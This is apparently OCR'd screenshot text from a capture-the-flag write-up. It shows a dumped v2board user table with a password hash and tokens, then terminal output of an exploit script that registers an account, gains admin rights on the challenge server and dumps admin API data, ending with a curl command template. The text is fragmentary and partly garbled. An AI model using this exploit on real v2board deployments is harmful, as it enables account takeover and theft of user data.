 文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
0,"commission_rate":null,"commission_balance":0,"t":0,"u":0,"d":
0,"transfer_enable":0,"banned":0,"is_admin":0,"is_staff":0,"last_login_at":
1675239909,"last_login_ip":null,"uuid":"ab61f0c5-1b67-452c-
a736-1adfb5b778f8","group_id":null,"plan_id":null,"remind_expire":
1,"remind_traffic":
1,"token":"c45b4cf238d4011d8e747f6460819914","remarks":null,"expired_at":
0,"created_at":1675239909,"updated_at":1675239909,"total_used":
0,"subscribe_url":"http:\/\/week-2.hgame.lwsec.cn:32659\/api\/v1\/client\/
subscribe?token=c45b4cf238d4011d8e747f6460819914"},{"id":
1,"invite_user_id":null,"telegram_id":null,"email":"admin@example.com","pas-
sword":"$2y$10$JLs3LJrKqsTly8K.w9KzI.e0Jt\/
7oU9W3gQYcUDSRjg1LReimLLTS","password_algo":null,"password_salt":null,"bala-
nce":0,"discount":null,"commission_type":
0,"commission_rate":null,"commission_balance":0,"t":0,"u":0,"d":
0,"transfer_enable":0,"banned":0,"is_admin":1,"is_staff":
0,"last_login_at":null,"last_login_ip":null,"uuid":"85a1c66e-d736-42b2-
a0da-69f6fb066e90","group_id":1,"plan_id":1,"remind_expire":
1,"remind_traffic":
1,"token":"39d580e71705f6abac9a414def74c466","remarks":null,"expired_at":
0,"created_at":1673263308,"updated_at":1673267067,"total_used":
0,"plan_name":"Vidar-Team Plane\ud83d\udee9","subscribe_url":"http:\/\/
week-2.hgame.lwsec.cn:32659\/api\/v1\/client\/subscribe?
token=39d580e71705f6abac9a414def74c466"}],"total":2}
文件 动作 编辑 查看 帮助
└─$ python3 v2board-exp.py http://week-2.hgame.lwsec.cn:32659
[+]http://week-2.hgame.lwsec.cn:32659存在漏洞！
[+]目标无需邮箱验证，可直接获取权限
[+]当前随机注册的账号为79196436773@qq.com,密码为79196436773
[+]账号登录成功！
[+]获取管理员权限成功！
[+]/api/v1/admin/config/fetch接口数据dump成功！
[+]/api/v1/admin/plan/fetch接口数据dump成功！
[+]/api/v1/admin/server/group/fetch接口数据dump成功！
[-]/api/v1/admin/server/trojan/fetch接口数据dump失败！
[-]/api/v1/admin/server/v2ray/fetch接口数据dump失败！
[-]/api/v1/admin/server/shadowsocks/fetch接口数据dump失败！
[+]/api/v1/admin/order/fetch接口数据dump成功！
[+]/api/v1/admin/user/fetch接口数据dump成功！
[+]/api/v1/admin/coupon/fetch接口数据dump成功！
[+]/api/v1/admin/payment/fetch接口数据dump成功！
更多路由接口参考：https://github.com/v2board/v2board/blob/master/app/Http/Routes/AdminRo
可使用curl命令进一步利用：
curl 'http://week-2.hgame.lwsec.cn:32659/[route]' -H 'authorization: NzkxOTY0MzY3NzNAcXE
┌──(jzh㉿kali)-[~/桌面/v2board-exp-main]
└─$